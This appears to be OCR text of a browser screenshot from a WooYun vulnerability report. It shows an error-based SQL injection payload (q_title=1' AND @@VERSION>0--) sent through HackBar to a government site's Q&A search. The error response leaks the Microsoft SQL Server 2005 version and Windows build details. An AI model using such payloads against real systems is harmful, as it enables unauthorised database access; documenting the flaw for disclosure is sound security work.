 系统提示 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
系统提示
www. /web/zwdt/findwebqa.qa?action=find
INT SQL XSS Encryption Encoding Other
Load URL
http://www. /web/zwdt/findwebqa.qa?action=findwebqa
Split URL
Execute
Enable Post data Enable Referrer
Post data
dispaly=1&action=findwebqa&pageNo=1&find=1&q_title=1' AND @@VERSION>0--
com.westarsoft.base.exception.SystemException:
搜索qa+++:搜索qa失败:java.sql.SQLException: 在
将 nvarchar 值 'Microsoft SQL Server 2005 -
9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build
3790: Service Pack 2) ' 转换成数据类型 int 时失败。
www.wooyun.org